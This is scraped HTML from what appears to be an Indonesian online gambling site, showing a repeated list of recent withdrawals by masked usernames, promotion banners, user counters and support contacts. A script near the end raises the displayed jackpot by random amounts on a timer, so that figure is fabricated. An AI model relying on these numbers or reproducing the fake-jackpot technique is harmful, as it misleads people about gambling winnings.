                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 08:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jon***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 72K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 06:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> gun**** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:51</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> alf****** </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:30</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 700K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> edo******* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and******** </div>
                                        <div class="last-trax-giga-amount"> IDR 250K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> faj*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rah****** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,000K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> arb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mur** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:14</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah******** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 701K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cha***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 08:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jon***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 72K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 06:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> gun**** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:51</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> alf****** </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:30</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 700K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> edo******* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and******** </div>
                                        <div class="last-trax-giga-amount"> IDR 250K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> faj*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rah****** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,000K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> arb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mur** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:14</div>
                                    </div>
                                </div>
                            </li>
                                                                                </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
</div>

<!--------------------END GIGA gaming Trax--------------------->

          
        </div>
    </div>



<div class="row black-bg " style="margin-top: 10px;">
            <div class="flex-display center-text today-lottery-bg">
            <div class="g-slider-wrapper hot">
                <div class="title-wrapper title-center">
                    <span class="rubik-one hot-games-heading">top promotion</span>
                </div>
            </div>
        </div>
        <div class="flex-display slot-response">
                    <div class="col-width-3 center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130751000000475f5abb32__OBI9__1562x913.webp" alt="DEPOSIT PULSA TANPA POTONGAN" style="max-width: 100%;"></div>
                <div class="col-width-3 flex-display center-text">
                            <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130808000000d518e43450__OBI9__1584x433.webp" alt="SELAMAT DATANG" style="max-width: 100%;"></div>
                                        <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130820000000b82a65b313__OBI9__1584x433.webp" alt="SUPLAI SLOT" style="max-width: 100%;"></div>
                    </div>
                    <div class="col-width-3 right-text"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130853000000c6df4446eb__OBI9__1562x913.webp" alt="MEMBER BARU" style="max-width: 100%;"></div>
            </div>
</div>


<div class="row flex-display deposit-withdraw-div black-bg">
    <div class="deposit-withdraw-section u-section-box--bg">
        <!-- <div class="deposit-withdraw-box float-left">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-atm"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                        <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span style="width: 10%;"></span>
            </div>
        </div>
        <div class="deposit-withdraw-box float-right">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-coinbag"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                        <span class="deposit-withdraw-text2">Average Refill Hour</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span></span>
            </div>
        </div> -->        
                <div class="col-xs-12 float-left noSidePadding">
                    <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/user_light.png" alt="total users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Pengguna</div>
                    <div class="rubik-one g1-desc">572123</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cash_light.png" alt="total deposit">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Jumlah Taruhan</div>
                    <div class="rubik-one g1-desc">202,078</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/online_light.png" alt="online users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Online</div>
                    <div class="rubik-one g1-desc">171637</div>
                </div>
            </div>
                    </div>
        <div class="float-left support-div" style="">
                                                    <section class="contacts-carousel">
                    <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                        <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                    <div class="item active" role="option">
                                    <div class="support-box">
                                                                                    <a target="_blank" href="https://api.whatsapp.com/send?phone=6282145988601" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-whatsapp"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> WHATSAPP </span>
                                                        <span class="mail-color rubik-one"> 6282145988601 </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://klik.sh/fbobi" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-facebook"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> FACEBOOK </span>
                                                        <span class="mail-color rubik-one"> Klik disini </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://t.me/csobi9" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-telegram"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> TELEGRAM </span>
                                                        <span class="mail-color rubik-one"> csobi9 </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                                                    </div>
                    </div>
                </section>
            
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cell.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Hotline</span>
                    <span class="rubik-one" href="#">001-100 010</span>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display skype-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/skype.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">demo0.ug-sports.com</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/whatsup.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">001-100 010</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
        </div>
    </div>
    <div class="info-section u-section-box--bg">
        <div class="div-card">
            <div class="text flex-display">Cara Bermain SportsBook</div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/how-sportsbook" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Bermain Slot</div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/how-slots" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Deposit</div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/faq-deposit"> Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Withdraw </div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/faq-faq_withdrawal" > Lebihnya</a>
            </div>
        </div>
    </div>
</div>
</div>
<script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
